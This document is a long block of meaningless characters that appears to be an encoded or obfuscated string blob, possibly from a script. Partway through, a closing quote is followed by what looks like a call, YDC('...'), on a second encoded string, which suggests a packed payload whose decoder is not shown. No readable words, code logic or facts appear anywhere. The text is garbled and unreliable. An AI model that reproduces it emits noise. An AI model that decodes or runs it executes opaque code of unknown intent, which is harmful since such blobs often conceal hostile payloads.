..O0\/hKzAAA\\2mhAwD\'AAgoeDQruEnwS.IfhO]aiIGID:hEowE.".OyIECgzwz8OOAhKaOI-NnISOAg?r+.kChOLA8Ofh>Yg.rOOgy5V+!nO..AtM.:ruO..CI$JK[KJaOEAhni1f;Cg.k.bOiao.=AhsdPJOEvKCoIkkfwF+5wS9DO.O,ou..CubQAo\/w+.Inu.A.E4. .A..JCgr..\/Jy.AygxAD\/r.54NidE.g8Cz.0OgnrMEF3fd\/T\\xh.r2.wfgA.k;w8.pdIr.>uc.ICgguO\/u.K.AtjrrocrOTC..AldArg>va0.0O.v..yD.u8AOktSO.uCbqE\/shJMhDOo!j MnOmD.h@>g.4C.h..OcODg(h.d.k0IgbcccDCwK>MO6z.y1.hgOAy.qh8qhOKPJCMnKIrRoI0SCknI..\/AK.EA.TO\/AhnOJhIh.5hAC&IAuuMn6h\/...c.D\/\/ICwk:.0A.Cr*.iw. .KO..OcIi K(hiCJI0OJEy.Ow.gE0Aj.MnOJDDh\/>ah+E.y0ucAn.Ow9OzDA0 CAnk.l\/N.rICxr.q.J.IAtEvD pEnK|OKK.EO+.rcwikK4h.C.wEOo.d.Xc#DA\/ACOKOMp60\/0hJk.bCIMOMEAKgAADg.ZA8E...dwMJ6.DwoNyg<O89. .O.gA)sJr.OwqMNTDC{JggOhi.rhtg..s.X3gUhh.phb8+yE.AO!9hE2pNr O+z\/y\/.,ICA3h.gDD.IAi.Efwv.Jn.1.\\MugOj.nA.\/E\/Is.0k)dOj..sI\'ajO8i@vISCII.zAlKwJ,#cJI.z.ygIohurE24.S.AO\'OhhEA?KO.AOnkoSrEhjO.Anx0X\\Ks..EOpghOWzdkMvd(zr2.JOquAA.gk.OI.5.I5h=giC-V0Eog.O;KIC0E ivOrhNCS4.pwEwKOCn.hIAh.CcOdhrIqKCD.Ahshj gMyC_.j0z0wqEwJbI=IIhwC.Eow[DIg2+DCC.gI.hgKgtOAuNOntghOCig.A.KC\/IJ+4wAD2g.gq.i4.Ev.IENAMfnIESJ.I.9r9O.Ih..\'zrmJ0IOriB..CazfAv.iEl1tIO&OA+EhyA9MABiS|2u.n1.Is.3gq.X[?.882..4hD1<sAPf"Ihi.s 1uI.h\\ghO.wuiONA.Oo.Dhv 8Eg.AcCCBJ!yDO0x+jCc,MC\'AAhQagIMU}.?SAO.gA.IS:fTv3CTI.ENCOCa.O5pAJwK+.SA.rgr3Ii+JvpZf.t.i6IhOrg..uSDAoh.vDiwiOZN.C0K@bDEB"COD.AIAOx.IEoO.hlhtIOJjI8KKCgpi.CuNcDh5.IOEO.plrt:ChCgDcA.w.OOOKsOjr8MggCYn..hCSA\'S.40r!E.r9iO.ADlhvACkE.p4.KgIgrgiJbN+.hCEvOOnO1C.uOhI2iA.DhcrOACuA.r.aI.}.kO.IhA..Oosf](vE( .wA@Cs.lOsC MD.iK.h?CE.N.JgA\\.uM.hCu.E+m0iOAEyEduoEvru0ur5ghACrJAuOJwhiw,..;k.j5.Aoi.mhhh\/ImOJInGOL)0n.A.JOhkJ5yO.AO.AEOzgOA..Es8g.}x.r I;A,h3.hO3kt.)IznAAgjAIOAzhg.KOskrE.SEIJ}NSSD7jdAJOg.DhuE2I0AOh9.zh.rfA[O<IT.hKIu.A0.owhO.Dcu"AC\/p+CI[h.t.u.CJz .As.CA.ghcy6^NOOAq.!OjgMJDgiC0hI1wb.ng4z[.g_=grkCaKc.w1<K.MD\/mAAC.JIIh..g*vv.jhcOhoI.aADuzO.w2rOCk1hgK=Nrn3pighhOAs\/jK8OZO1Ag.hKck..CJ$.3hUAcr.vOrzpk.-Cw.MrOs+AhrA0O(hhAhEhA8g.FJCAiJDMYjrgNcANOgEJS.uuJzT.O,iw$A65-.g2TvaoA&igAMNj.KsO.wTIO.C:A-d.gkOhgc(u.og|h3O.ASz\\g.huoh-A.jEO.gD_uSVOEh):r.2fxOgAnzI2M,.8t-ON.hO.pOjICmzgiOAkAaAJr zI.ofrvjixhEo(<hEOawOuN.Ih)dOAoCNA;SW.7\/A..8KrIO]2Coz$ghAiANrf2hrbW2JokA.ISKuNA.Mk.Ai.zOLoWh>.uk\'lAhui8n.XiDCb,S5.AD2A|JG6a0OONrIw)IAAzOg2AeAmrI42rzW2Jhi.A..Ax24\/yKG-OurJE.N0(7rfo.jgrAIkOOvrh2rAOIOAKKEO.NJM.p3khJgg\/f#iuJ8NTRDeJ0.m3ehDAh.KE.aWE+r2.Yj9.CObkAfawg..Chshyz.DE.f..AMO.A0E.AAOkOgf.yMd.h15rz.OwzNOI\/\/rShDnEFCC.iO:dw8pS,O\'KCSVoAE89z.hjE:.OOk.AyhC.4Mg.h0IA.OdO.zuy.NIzp7z_4CEDyyO*sONnCniKo.wK\/h!hJAu.kNyIi`i8.SzAT.iO.hgwCau\/CEOyu.hAgrNg.ko;<W.7ujrOIuCKYAeAAOok..hwjnx)D.hD.zGio2vCEOthA.WK;CAhKA$KyABO4r.nn0.h.yt^nOlAIrK.h.oAyh`.IH..kAJj.)ObOirEOzIK O\/A8hExci hO\\+(CKhIE^AfAOyhyhhAOgAPkAIO4hOE2DKP{.JAgwEnArvEEg7yo..AgOnpi.AJrghn..Zx.O.AuiE-gJAArrSAOA.hV%cA-AOhvg.OOz+ODnIs\/wa\/dKO.gAu.hO.h\/\'.ayEAdwI.kww.PpwJ99.AsqCK.COOk.hzAXk8yt.i.8aJhoOmh\/IoOOrSYg1hO\/AsoKudghMn\/ogoEnMViCOAnK.CmxqC7Ad.jJO]u0KAAxA..LOAg.rgtk....qwgJODwnCgnCOOiGDJO.AguA.K2CO>nOo\\OhA8.$2hOJ..A{raEArED.pAC\/..E4QDOOE.axIiI3\/KJwylC7hEkWAzOoMJ1.AgkO;rOhyADg.8C3EA.9.4yhE.VNE0#OOC.Wr Yu1...d..*E\/I9O\/Ehz7[h.hArrArOAKN4I\/SOK.iOC<5+..8COJI8iChKE64MOcO.gA.Oii_ HEOO.nChEIIXhgVIO.hEAgI .w0*CEXA.Jzcp3C.AKIukgKJOfwiAhv.0yDiPm.oCA.IA.OOu AAOKh.IEKCkzaCI7IO^KCJzIOagh+$N7I2[JAg.0AJg8A.OhhaIzMmAchxrr.KC.7Dd.,>An.!.;AD.XRkNgIv)OAhzEO.wwrJw\/AOCtgAAJMh@pKKg..hiIF=EC5z.qf;3.rAA]K1A\/kJzco3Pd.@Aq2zKA.oAAC.y\\DA4krIA...8.A.CAAv.EOg.g.gn3j.Axl2huOCAm.:Eb#KoKVh.Jkg#jAI.WDO=OCf$0Ok.g. n.q.7od.q|A.A4OKgkJJO.N,Io..a.hMOphnEi.Da.hoC.XwH)NOICmq$oJ.gCu\'JnOgrOEwA.Oig|xD.jA\/hbcAa.$#gH_.OhKOCiBICDs 3JhOI.AVOlCDC.*.h6@]g8hmtJ.h. .CzKIgy.Cg.vSvr^.gf.O s3AOkKO{AJl.htCI*O_:nhn.+.CEtirCAn.IAirhOnCI.kA..h0.ixCWjOhv.kEEy,$Eh.@2n\/.Kxr[CO{rgc>.h9.zdkhJC.6I.I9EwSVCrAAhAJ|.hEhKJ.{OCAgpr@OKCE2h.JvgoAgp.@Khn(CAYhr7hgnXIJmOjrystINr80IAirF0IpO..JogNh.@..xAi..OO.iAMq;gAX.E.hKVIrOO3y8,JOmDA0A.+c.stub(kEVg.p I bggSzpYczM3.wh.C4h.IJv.I+B.O3.8uDkI.g..1iN^JiUIIggnffhLyJEI.O-kmOu\/.+.K=+sNOIIgK\'WK,.30Ege..wy\/hf.OruAOd8&wg3[OhK-.|whOEgK(V.glu,RBODrDM-.II(tOOgOuZkBv+OdI:f].O+.wA9sO0OOuJOEh\/AOhI.hApr-xw.@mhoj;AOPs.s.AyJDE.\/hyk.ohg6CfzIrvgu g}vnuO.xI+AruAg,pUI.XuA0..EKK.OkA7oyAdrrrCOxzC.OI41EgKhAcyEgAIcAoiO\'oCA.hgNIIzpTAO0a,C.zSf9.w.A..raa.AyS.rEA1.gSr.Oui"ANcOATfOS|0nbOgr08A.+Ar..uwnkg..0OyAh.DQCtI#.gAnz.z.IA.ACp.9.E0Jv..uSVAihrAhI000bOGwIAhRoJgcoyNOI3IE:JOyO%lArJEOv6sEiJbD.uqy.EIc.ACw$.g.CO]O6k.gCg6\/fAI.\/CpOIOEkKJhA.gCs$hkEC.5Ap3IDkJ..\'vvA..iIr[tJOixq2Ch AfOhzOgwohA:0O,I.xSK9;gEAAgJhNr4O:EhA90g,.+.A.hO.V\/wit_gykOCrrggkhwAhazOks-I..O.DIry.IkJV.(IE[kgKMO.o,oyAfOAuy.0AFS0OyKaA^OOyi.NS.DO0hqruDpr..SAuOA"rvr.O.K\'.nOEhOgAhisAOJ.OAoMAcvo3\/.\/MhhAksJfANDhhgJl.Ork0NANdmyknS.A.uk9Z.cqh8EwwIuWhcw.AD\\YEhrhgO5A\/hu..u.,g8..4KgS`*8n.O.r..o.O.9DK3E. Co$A{o0.!JkOj0X.w[.h0Ihff+NIO.lo\/o53xg.wwC.U0.gA([EJM.;S.)A.xO9EOou8`.a.YpAhrKww.pCSA.Ojyh.5ScD.CAADAOaO.OO2zxA8C..coJ&hJ.hhyK\/JAA4jhohAC.DOC.C".[Ao.o+r.wWgCJ,DShDrhJAxE.v hu.01(g?.)AVErv.6wuC.ADN3wfcM pER2hh0w.AxhA@DASJ.1AWpnh-A.go.,AArksDOCA:.ggAh.kKEnI-AOrxkobySSA.r(kugCrOEEDouO..CCAiO5h.OE3C3AU,w_y7$t{hxhKx0..OjoDIz..WAAMESA.STn4.F.CqS.ChAOOShgO23A3wUvyt1eOp3..hxug.NJ70I }JEOzu,,0:.)JhAJhAp4ry.s.rq2Ovjy.gS\/Cw7SItN0kO4*h*OTA{rAr7Ank.wAA.Dg7AxSAOh"8n)\/s.su)ALAwJAN.OAIr.rCACkAz.O4nCgphAAIEJ.EDitErM.AgDAzhq4z1gGAOgkJnDnCgCgOr.oO00iJXE..9\/r.oa\/Eolu_.naIggOAs-qd.$fJhh9.h E.fM.\\MyO.tL&N.AEYzxo.PyA4.pCkM.\/h.KrsgCk+XyfcONue.4AchxKz.@E.ChX.O3z.twzN.I.O..0r.4IJ,C.0f,EO.xcJnO.du.hAiih1.hC.;.uAtE.CDJ}CA8i .SAAl.vyOp.3..d..KD.EJ)u.J0.8DONg.uxO.A.ouwhhJhycle^.0DCGrEazg.5D.uChjCrOkfzu9CkOrEygchyAOrR.&. gO5u.g.bxi4.hg$O.04ESCKw.%oa..Wv.^wEACvOrOKoT.OhEEv$rFO-zOjh.EAoA5h=0NvJr .dhc(AO.hyOirx.r4,Y0guuzO\/AJkFhI\\xcOeOu:Ew.aEuzJ.CDAu.hOO[uOOIk4OggI(z\/E3.CJw..MJIC.Akuw.yNJIgu.O.ywY)hs-8O.oOgIiauJZCy.E.E bwAiuypShgCO-<g3A2hKyhO,.ODEtwJjAEg8I(ktAtJ-IKg\'ggOguMnvOKgOWCuAgiKAEJcJMuASJu..I}.IOOElcEMg>%JcgI.fjhO ywz5p-IJXiOOkJvh3hvvglNOIJAhABMrc.e3-$nT2.hO.gJA4..rj.O.yrz-=CJh.v8h9O.2.uith.A|iOEz.id8cj\/8E5d.IPALhtk"D5C ...4lkZzCx.gAr0vAdrzM.3AI.O+jh%tA1s..IsO=M.gOgvSuuCo.oEd.9.g&zydW)Opn2.A..igSCM9krspixEEY.y.uhw.wjShMSDgEEpACCb4gCw1SOMs.REgI.KEE N.kuv.D3EJChJidik8.NghCCMhCgONKrODdv.y4<33iD.C.pEMOpqC7.OkA.tkldrv.u9gOExhOkK|.dhhOvh\'Onoohj.2E0%.Ju..J,DAEud.UAOhO9kw5dcH.=,DhOOblboy.gyg^ErKMj33iCAFAInH0..g5OJg.vym.AhckEAr0S`KUhAygyT)dO1A.8)..OgJY|vIZh5K0M7C5KeD6r\/hTMO!JEuS1O9oAkhE.c22KACM.r3.&OgtJYgpak..J.J.JCJgIO!KJhAMhjn.Q;BAEt"l(AJIAAJ.JsJgJhJ!JPJaJ.JigDgCY wOZA5A0.73h4lAeI6o\/cThw.iJ4<J.JI.C,h0JJ{..8CthJgJ&uA.k>bAEhEJEJhJuJ;.2A.5)-\\,...A.JfJNASJA.SJhAvJ\\JgJOJEJJJZJ.JAJhOfJO.fJ.JIJDJS.u5EeJ6O\/[TO$.JOuA1.9xA.hu.h20K5DC..3J&ugxJgg\'a...J JhJ\/JA. A.5y-i,AhuQEBcEI"v(Ev.\'8%A? <ua.-JPk:.;IgC)oggJufyZ.5J0u7Ur3l@e.6r\/-TCOiJfuO1.9OADhg.S2EKfDr..3k&Sg.J+g.a$MrRO8r=S%lA.5D-.,hpwQzBhEr"E(vgO\'.%Z?C<JaA-APh:f;9g+)..lgrYCJ8JIJaJk.r5ueO6f\/.T-kOiC4CJ=J3.J,kMgJ\/..t.-..O3o&)gpJDgIa..JJpJfJ[J.o.!kJDAJh0AQJAJAAzJh.gJ6A\\JmJIJEJ.JLJYJCJAJciugiY2J.J1JwJkC&lgeC6x\/oThvCik4 JOJO.h,g.g.p2hhsO.t0JgJ0uA..>)AOhohgR08"= %OAg5J-O,s5-Q)BAE."9(MJ.AoJAJ,J.JSJYJ.JoJvJojAh,JW3rZW5w0l745hei6Z\/qTOgDi]46J=Jx.v,EcOJ..gtk,i.k3.&,gtJeg:aOC$R.88=.%LA15h-n,v.gA.OjxwO)K..HhlOKhhAOo}hgK-gz_v(Dw*\'O%K?K<na -JPS: ;SEuI&Osv=JEjj.knrEq_f44AJn").tRK.*.X+crkA.Nk1A:h,uDD D:oON hnAAO.hROr3hiJrucx..C&hh9OOAu5,\/A6.gTr4u(EAOp"h6K0r.AI.z.o.jz7D.CO*fnMIr\/kx%.rCksgf.Mv[d8lShDJs,f.M.pDDqImII..xcK.kOE1c0wunOmMc.EIhAJsuEAONHK.hhw.xhZE\/r.jKrEEEJyvXh.M.ws\'OErs..M.a.Eh[3?sS1Dgo.gfO.Eh0@1JoIVuk1Yj.ECpgh)ItnXh.(IJvpkokc4whwAAO1z2E.CtvOsMzuETf;A>EuAkJDA.p3Ab*C\\,g0VE.h2..7ENJ.Jwh[JOJuEh.hS..ECOt.JD+uR3MwCz*wo.-CJEAcphA-*w\\.gwgy!C2.OvIkL8U.E.Kj^iuE.ASu;rO-J4J0AAJI.9Cr*.oO,gJPA phAu*\/\\.hVKh.y2..lcJJ.JlhAJnJfcO..S..kIhtgJh+.R.M?C\/*y?I.TJ.Asp+A *E\\NiOu.K\/Auhgh"IyLOUbE2KL^OA3hzOIyCthJJ+kR.M.ykAhOXDxh.pxzgJKJOJ2hyAgigAKhwhhI.LrUgEcK.^ AAhIOwi2t.JJ+OR.Mxi(AqOnDwiChRGCde.,AAJh.hOhv(lg:.4.cB.rA.hOcAIC. j.AA.S\/d3rE.wI..A^A\/..\/pub(>05y.VO.IOwO2K\/wg+AwAY!0AghnyICEDJCyOC C3.rO2pIO:lwrCkoTA.WOu3uzoi.5.l#.Argugq-8 :EiEOdAAoggkz|0Dx..Th&ahoOCoOhO)MN?OKiO(gOhAgI.`hwO8oOdADhtXiOOc.rHOIss-D.t.xK^3QcqNAv\/dcOCOEcKvCsEIjq3Eq.g.Ocw.\'o.hc9AcAJKOA.hAEri0A.hxKJOev.3WkzaOJHJqJrOCgOt,Jglh}CoCCy6.c2Iris..xAA.wC>hAOOCtgIxgM7HA0EKuri NwV..ayIAbhEIr@0.AI\'08T|NAA.E.=JJOI4`y.OMrtuJgxprI].xg..AOst>.uH\'.vu^OIhcEAiAy.AI): .n0.KlA9O`OdggqgiCAuhKoOW"x.0=zEO4v.4\/Owd%rxkuThd.9wd.aOIgKAzOg@AuMhDp6AJKt2uhJJhSg\/.gMADO6wcs..Mf6.2m\\u\',`AA\/J.SAC.Ohk.@I.zy"U1IzOhk8=*zJb.z.`t6hJgp.uOJ.hag.3.i1i-hNcw6vAO0I7.AA.AICh.Ohoy>EA.OOSC.gCJhhA.OvOAdAc26ychJpJ.JuCghlJK1muIJuhiK.hOyn..A0kq7#AzO5Kigh>3A2OVir.uOJv.mJK.AJhhl0cO6.AIEg=mJDIF`JZIJ^luug..JgJAhcAOw2AAAs..I.hJq\/g!Og.OAdONyK.nOOzh@J.J{OUw.Acf* Ar.jJA.JJOiahhJ@xruO.JJqJohqg26.2G|OZJOIOopCAjAzKtCSNu|ggkIv1}Ari`AtAjhAcL*sA9.sJt.2J.O.ywtgJrtA}x4JO8JhhnANo.>hAS.oO.Oko,7KAhKASI..Cwh A.O1O.d5c)69cAJ8JhJ.OijhtIJupi}.4ICo<.c1IZi.O;yw6EOkg.\'9wJqaghOAg.\'.VvJDj.GIofPs{..gzuOIz5|OA2I.bEJhyEhOJs1AuAJghhK.hlyh.OAdko>.uE\'uv8.TK?coAkA\'Kkyn.yA.mCTJ.r{hUd.kc#*pAa.uJ..KJEOugotyJ.lJr.]fyENs6h2A\\.\'OO.tQoJ2J|`ASf.A)J5ShC\/A\/..KSiEAyAahlc.*.AK.yJA.dJzSEh.JXxIuo..JDJKhKgw6AOOw\/\' kSAJoAO>wA\'..\'frA.JsShC..AowC.GE6gQIzzOAvk2AjA_JVO<lJhtJuEJAhkgOCoxJMh66OEgh\'4j.^mI.oO>EA.E4uniT.OA92OK.A-hOlQch6jANkN= j.bgjM2E382Ii SKh$J0hhu\'JNhrgOOwy2y7..I$h:x\/642hd4\'EgD^8IEk9>bu+\'O.AfCJAwzGuoOC,.w{ppEcD6.Ah.cA8.OJB.AJAOkvDthJhdO}hcoWDgt3.KJNIKIkMgrAOMkOkhwAgE91F.wTJoWOJArOEiOuO..iOAOh"4y.AOaS$A3h0owgCgKKv.gCNEui$AOhA8ONOLAgK$rArOrjnec..OygkiO.4Ajhhghv5.AJl.tzm=-J9E{AEgCk1.EIg2.O.hhrgA0hO.OCM..z,@9AihlJhhEJr.CDD=+J OhgJiCCCADhIwwO..00\'?o.uJWv\\uhS.qrNOAwiA0bFh..JfhgycoOrO$.Jgk..2&vypInnIADDoc0kJAAEl.AOCa..nM.4.O!xbrhn8Orx<rJOyKCg.DoOyg.y.Aohb0Jh.gh.tAghgg\/d...A0p0I.hn?D..i 0.F0.NJ5hJyAo\/Da=)Jzsx.n&VigIwOIlcLJK:E.Ank\'..OIa0.r2cIlpAg,AdtEgKkh..KRCAE.O5Igs..KlKu.\/=ji0hg1E.?AMp2.3zyD3IAop>Ishu?owIDlo FsNuvkNOofjA=uJ4..g...oNCAAIhhyCdb.hA%oE.O&.C8.+.OzdJIn]rzOJanIrKhcO.hOhiCux.pSP,+O"gJkgF..EJvh+in2h27|sxWgi.CAlhOOH1Dcj.ENAsgTT=OJkcgX,oACuA.hCjEdy.6AloDXoAJhhshv..tJ9..z.=YJ3Oligg5r0<i.CzaJ9kjrgO)Am0.?O.nJyvwshr6$gJuOui.g.CAZEzCJkr2rOOga{ohCCoD?\'.mJJgOsoKDba{r?a.OgJCC.jzhJEOCOEA.kA?S.CJizCsrr"$DCDA7h"03.?wi\/_OQsJotc.ON.IAJOtOwOyq,0.K cK]ANELCExjOewDAOhgJOcjH.AN&oVchE2E.i.%A0kDAe}Org.2JO.l6riAKhJ..CM.EzA?.Ko0k84&wwM1uI8:IzgtCAA. AiErD.eJi0]n.09.IkO!D T.\'An.lgAhfR1+AIK.8.O.sb1CAaA3kOrAh.XI.Eg.hxghK;o(AoJbIE8I@wq`ghIMWi3.OA.<HOA6D$X.ATyyCf.Eo.ACJA.COAKh.DOmo9Wr34zhL?7+Ar.+JphEgNh\\K\'.goO>t.vOgOqn\/Ak.hC,CMWl@Oix;vO8Ag.o9W$h.OsW|h*EpK\\O..hCVEcL.rhgKSDqsl*.*.K4ADm.iVTIp.OkrgibEnucvwsAt2oyhMOAAyN5r.tsx 1O3GguhAahIyvh4htEN...tOuh.riIh\/IwhrlAkBI.OJ1ArWs.jE8wIh.\/EIykh.i4j7..\/IhAxoju9r.dAOhA.zoOhE.lnC K.h.r.E0.j59Al. Of7.Jc.oLCoCZCh.gd. 8uTnArocp.h.D,z Sqr7|IMtursz4vn y{Jggr.z\'vkug ,.S.JyC3.z\\3\/z zJph A.-hIc6NNc+NfcOMC.2 0n3r..A.\/OkwoDhS. AojIE.AI.kEdr.k.knglrrI.DdA.,Ao pr0Mju hji.C1(htD.ao.JpS CA kciEKh.zMowh.+J.SEh.g..qj7.Il buJ0xAJxh.2.?aOunuy0.gOofhvKC.@ n.p3@u<Kq.aEN...\/dzI..I.8.JZuCnM. $rjIsl3o-.jgKh, KMLC5EhukC.ht...A.vCrvnlzAatJhu..oxAdiA.NEouECAiFCzhhI0OOhOcg.h AluO\/l.rA.+.yg..,o...d.IeD.Akg. 82DiKb6uA00.Ix. Uek.(...g..C... rSxMK.l.JEhdoIoIu.g0h..dA.lIJ4J ClC.ffE.hc.gwkOz8ghD..J3IkOJ..pyx.. Mg9.AxdOAalgu.ECx52.Nf<. cugNkEv)gO JnZlC. fh.fc.gfkgvDI.wD2A0O.Dcr.Ash oI90OvO.c3J?h.D34oanruMwOv.S.C..I8O .J.8. O.48\/rEOOp"roIOhuuonE0yA.gzw D. g2y2Ou5p.+;huEP.MghnhrhzAvdlI.z.hAJ.x.h.xyzjzph h.NO.p.zA:h.C.h.g80r3OkpwrEIwhQk.4w0O.mtor?.A CkOvg.A3A?A.t .E.dnIJzvuhTA.h +nCuywJvkSACO.J IEMuSn.gaaw .\/kNAO^hxc\'.hhykO2$3I2Oii IfiIhCw$.hA.0 \/hh.h.s,. 0!SoDhD JDM\/D3l\/J 4zOhOcOIr.0C9d-Qhg.ShhOr"E2pDnJgyN.IMhzkO4gsOc\/.\/Ordlcook.s d.&.r.0y.ArOx.L3UyChVu\/CpM5.KgAOh1.c8.t.hO=35u..Cykgy(z.J.OrzEgdf1O.gurCIp.Ohh\/gi..dJp. \/gv$Adg.a.?AYrJ.} AvAE...gu .)gg.htg)ChM8.r E2n2i2yi\'iSrhEhphC> 6<J\/y\/v.hDhduIJrh 8u.SCijOd5rI7hC.EEOdZQpOA50c3.z\/cDg.8M:yn.Jc..ON.yg.Ach.iufnO33.2.JCq,J.. nVu.- vrLnKz_.lAaIA wE3g..h.J.x.JoAn. ghu[OCAogIinsAghhggh".b Ch\/19A\'.A.Jh. EKCh!hiy2uI Ekg....OugA IKhhkO!.g .yZ0wh.-. ]OAC.O)hg .4vr.cApCI7  Or.wONg3 .OruE.T.d.. .FsDkO2\/  Aa5yvh+h3t]gO ..Ad..NaMKr JO2.a.piO.J KD[2uf39Ifb CCJ2+E3lAyh AzwTEOA.. A6ACOIThOyKuy oAO A%.rzgtwA.p NDjz4oqrtoOgA gk3ozOONC T\/.NuIh.Epdcg gtTzo.ihOzgSI hhs.n iOe d-K .2A C\/0 ,h..E `h`.h g". i,o O9k nOa ThO0J h5N jO0 Ah..{ <hMzE COD AG. Okmru uDcps hOi i.nEC cuN.I 83Cif M.op! x)A Crww\/ .jh.. OKl OE.rA J.w.g E\/03D hrh2. `o rk .NkIn p..IN EEnuD u.AI. a24g1 Auhgh Og4gA ahhcS Okcwh h;i SgJ.O EaApC s.0.Z ..JN. .3slg rKO [NJIg yhOrR.h.. 5rghI.n.w k.S.MCrhn luIuA.h.2 1uAnu.xEh A.u.I2.hc I.KMr.Z.C grI.Dgdh. J.A.j.ACn :.UhpE..O \'..guIEhJ EhO.CCO.s h.{NJ\/D\/D .hk.h.eEj r.pIIhOjM .r?..gA.6 I..DO.Xgh h.0Eh...C Onhh-zT.q .ko...*IM \/heEu.twI 7gN.IhKE\\ g.c. .k.g ..4.As1.u ph"tS.r.. M..1A.aDr ..udSEquJ Dr\/ifgrrw cIouMd\/N. srOuggiru nCM.v.3Ew .vg.u.<EA i.h....C. -IA.NqOg. JrApE.u.C AwAkh.\\.. hIK..jJu. ...fvII.w i.Og8g\/h2 -.4ID.Epm <.PC.3C.u ghO...c.k gzOhTj.ps o3.gJhwg. ICxIO\/Iw. 0rtzICvuA nCJI0IN.K -r.jr"C"A grFvANvIE cr.w...S@ .hv.ChA.! n...C.wg. arunThO.g .hohqoih\/ ir.o.3Ozh OrwI4\/C8I Dio.Og:i, ko..,f(wk SIOu.Ny.I .zo6"IKnC IgvkgI.oo SiJC NAI^ O.DMy.ADC vhhgAI0.I *.wosgiCK pqig"I\/IV twk.ro..$ yIhCKEruC gCCvhdwzE AIJ. I.u. oIri>TapE h..k'),YDC('M..aj.Cqh...ET.0.Icgy.hwguui..h.rA.sE. ..o..gi.h.rp.u.hC.hAw....ogChh.JikhJr*j6uh..NIIhuN.J.hg.hT.yoJ.9Espg.zoJ..S.hw.JEmh4.JSChnI.hlwhCIA.C.JI.AghrrEgpp..o..ogJgEh..r.J... hCI.MA.wg.uc..CDh.regI..I.h%E9uhcs.g.ggAgJh..JD`giEJw..IlwhN.rCwCg..wJh.y..A4C. ..8Ef.h..J..w3.CE?zohC2IiJS M".E0w.ACIhMI.h.x.A.9u.C.q.Jx.y).J.1AJgJEJ.g..cu.h\/.h ACnggVh@oIz..D..g.fuI.uJgMhbEhiyuu.hMChpuMgDhCE.i1.hE.ChNJhJ..wEW.%oD50I%rD.[D%&Dc.Nh.E..#..\/JuIhuE.whJ.EW.hMoZwurIDh79x%.g.J...ga..w.WJ.JgwvNA.z.JgD.h.Dp.,hIfg\/iuChn.n.D1.wwu0..M$Z.nfuf.y7JA8N.u.J+.I.zI.hbJE.%..ghvNAk2.Jj.w..gJC0JhEiC.hAih.u..Du.g13wfCohhIEh.pIh..n.uIJh.p.hJ.h..hTcwgkhigwknz3.J.CoCDr.#.y...r8DSk.JMgIh.SIJh..hiJhgkJIw0JCC0.hSyrJhD!Ch7EZEnJIr0.W8kuht.hiCJIEhujE<JI.CwN.h.JJ Chha.cShJhEACJk1JJ...CIEwkD4khcghwhhj(..NurC.yss.hmhg.i#h.\/gh#Ash.ATvxharJoDD.xIiE0..I.hg.eocxru.C1JIv0...C+J..qqJ\'.h+Dgwiyh%fgJCth..J.ID.v?ri.iAht.6lhhc\/vI.tw..TCfJ.E..yb.[C%WD...C$ZJ.C.8vIJcE..EMJE4Jh.J.J.H\/kk.umIlhzg.uh..hk8hhJJDD.huDu.:\/AZ....h\/.JD.uC.hnIh4nWig.hCv\'J#.M.yI.hCgsw .rhao\/h!Ja.E.JghCyhDIhh.pDh..6.\/hucwcJ.xMrDDg..60u%Ig.v*J.NSIrhI.DgoE:(Jw.rhz1AJvo.wfJ.iAyJjhu.Joh(Dwsrox.i\/.w.DArfN...tJ!zyEhrs.w00E.uJn\'hvw.)h.hsrCI...EIhAhIAz.iISJuHh.\'.rJ.hSch..C.JhJE.h.ig.I..\/AuJSrDJ.w.INfI8h.uCt+..AA.r.rJuhT.u0u.sxChzj..gN.\'Ah...hAurDg..oiuhC.o.9.DhCErtwhIz.y0A.J0Cjnhh.zShDAvgg2j)v.+Ch#.JgJyDhV\/\/uzh.CCwJ.S..wAhiyI.s1hrJ.gog.9C.hgI#h.pJhJ.A3*ha.IgzyFChCCNI.yxE&$.r.7CJ..Mn.g1gr.I.u3busIrsCAh(yku.nJrw.zAJuhwrtAhJ.JIgAE.z.Jk.zCg.)Jrmx.2Jh.Ahq..hAMgjhu.Ag)).hs.1M.yaEnI\/sCuKtJEr.!.Ii.hhCACAh)Eh\'upE..EIgs.jCJ...C.hC.hECgCihAECw2uJl..hEEgw.JCaS.u.lE.*E*gi.hC..I...Iy\/hgC.C.h\'E4I)h\'Eou..rN..J0syIuTl\'.JE..I.gIkrhqN...SqU.)shDJxJq.....q3.J9DI)hCq.AAqgu.lJpJw.q.3whh.DJhJhJ\/h JAh.rJ....%A(6Jeh).tguSJht..J.hIh.v\'.DpJh...&J.E5g.h.h^JC,J.hwh.JIJ.JuhIJMhw.I.C.U%J(hJ.h .jguS.h..cJoh.hhjh.hp.hg.h&J.D5a.E.k^DC.J2hih.JdJIJxhbJ.h.ESz3JoJ.hq<kwEhbEw..o.unvE.6N\'..pnhE.J&x.g5J.V.J^oCoJhh.h4JgJJJwhuJohD0hzJJjJhh.<.w.hIEJ.Johu.vh.X.DJEhC.pwIJAh.vgCJhqJihv.r>z.s.lJpJNJhhkJlhhk.z.JpJchC<4wchsED.JoDuhv..hT5.MpIhI..&f.(5n.C.I^JCyJ.hor}nJ"t#h;yI!rukh&\/sM)g.i>!.a.z..I.r+Axvy.C.qoguA..M..3ES.u..i.N!.#.w.a.oklxup.J.IyhEJfhDjEu!jl.gwh.C78hJz&S.q..AEJy.JwhpoJNIh.uDAECoNA\'.hD.J.zsqD"khy.hJtC......IN0FD*kEw4hDt9.h.C.qIwq5IwnDgAjgIki5jJh#vg.rMkj7uJwyp.rhEDIhhpp.hz.h.uIM.fgEr.EhSouAnIhTu..AhkjJEuhA.C1h&puU..C\'.EMSZE.r.rf.. .cMCh.Ihh..h+gh!qhuh..3Ahn.bg...0.JwJsJCwJ...f+J.II.hJghDJDI.hoN(CayhTowhn.Tor(JM..2oj.h0qgr.%0..yCvh9..f.hkg.k.zLh.w.ht.hgahs.JgSh.(ogv.%p.r..q.k.:\/\/uChk.j..0myD&qJghEm.90J.JrA?h.9Cw.ughr.hx.rI.bp.A..I2.hJ.hA.z;CDph&.J"u.lJhJj.v9M.$D$Iag0NyJrv%&(ggigJ9Ceh\/kuAEj.wk.DhwMMw$v$ga\/0gyErcyshCjg..z.DA$w$k#JDJCJSrhJiIhY.jcEhhzJk=.M.u.Jo!rn..sUh1..9E&.s8&c..fr\'g6u#hgpEJ.9NJ.uIrS.hzAi.C2.hy.7..IhhyACTs.Iy.l\'&hE.wC\'uh....gE!hw.u.NA.C.aM\'ch..SyCh.IquMhh.CC.hht\/u&srDV.....BTgMvz.orDkt.&.xrh.goAzIEuhC1uJhJgA%s.%JN.0.J..\/auitSah.I